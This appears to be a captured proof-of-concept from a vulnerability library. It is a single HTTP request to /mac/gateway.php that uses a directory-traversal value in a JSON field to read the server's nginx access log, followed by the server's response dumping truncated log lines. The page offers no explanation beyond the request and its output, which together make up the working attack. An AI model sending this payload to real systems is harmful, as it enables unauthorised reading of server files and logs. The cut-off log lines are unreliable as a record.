 Request
Pretty Raw Hex \n
1 POST /mac/gateway.php HTTP/1.1
2 Host: 0
3 User-Agent: Go-http-client/1.1
4 Content-Length: 54
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 json={"url":"/general/../../nginx/logs/oa.access.log"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:47:34 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 39750
9
10 - [07/Aug/2021:00:19:53 +0800] "\x16\x03\x01\x01\xFD\x01
11 [07/Aug/2021:00:25:56 +0800] "POST /boaform/admin/formL
12 [07/Aug/2021:00:25:56 +0800] "" 400 0 "-" "-" "-"
13 [07/Aug/2021:00:30:47 +0800] "GET / HTTP/1.1" 200 2117 "
14 - [07/Aug/2021:01:02:36 +0800] "POST //config/config_uce
15 - [07/Aug/2021:01:02:36 +0800] "POST //config/config_uce
16 - [07/Aug/2021:01:02:36 +0800] "POST //config/config_uce
17 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
18 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
19 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
20 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
21 7/Aug/2021:01:12:18 +0800] "POST /general/reportshop/uti
22 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
23 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
24 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
25 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
26 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
27 7/Aug/2021:01:12:19 +0800] "POST /general/reportshop/uti
28 7/Aug/2021:01:12:20 +0800] "POST /general/reportshop/uti
29 - [07/Aug/2021:01:22:20 +0800] "\x05\x01\x00" 400 166 "-
30 - [07/Aug/2021:01:23:56 +0800] "\x04\x01\x00P\x05\xBC\xD
31 - [07/Aug/2021:01:24:34 +0800] "GET http://5.188.210.227
32 - [07/Aug/2021:01:25:39 +0800] "GET / HTTP/1.1" 200 295
33 - [07/Aug/2021:01:52:59 +0800] "GET
34 - [07/Aug/2021:02:00:17 +0800] "GET / HTTP/1.1" 200 295
35 - [07/Aug/2021:02:01:29 +0800] "GET / HTTP/1.1" 200 295
PeiQi文库